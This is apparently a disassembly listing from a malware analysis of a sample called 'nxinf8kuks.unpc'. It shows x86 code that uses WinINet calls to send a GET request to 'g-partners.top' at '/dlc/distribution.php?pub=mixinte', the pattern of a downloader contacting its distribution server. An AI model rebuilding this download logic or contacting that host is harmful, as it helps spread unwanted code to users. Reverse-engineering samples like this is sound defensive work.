 nxinf8kuks.unpc.011C2905
push esi
call dword ptr ds:[<&InternetConnectA>]
mov edi,dword ptr ds:[<&InternetCloseHandle>]
mov ebx,eax ; eax:"g-partners.top"
test ebx,ebx
je nxinf8kuks.unpc.11C2971
nxinf8kuks.unpc.011C2918
cmp dword ptr ss:[ebp-14],10
lea ecx,dword ptr ss:[ebp-28] ; [ebp-28]:"/dlc/distribution.php?pub=mixinte"
push 1
cmovae ecx,dword ptr ss:[ebp-28] ; [ebp-28]:"/dlc/distribution.php?pub=mixinte"
push 80400000
push 0
push 0
push 0
push ecx
push nxinf8kuks.unpc.11E8F2C ; 11E8F2C:"GET"
push ebx
call dword ptr ds:[<&HttpOpenRequestA>]
mov esi,eax ; eax:"g-partners.top"
test esi,esi
je nxinf8kuks.unpc.11C296B
nxinf8kuks.unpc.011C2943
push esi
call nxinf8kuks.unpc.11C2130
push 0
push 0
push 0
push 0
push esi
call dword ptr ds:[<&HttpSendRequestA>]
test eax,eax ; eax:"g-partners.top"
je nxinf8kuks.unpc.11C2968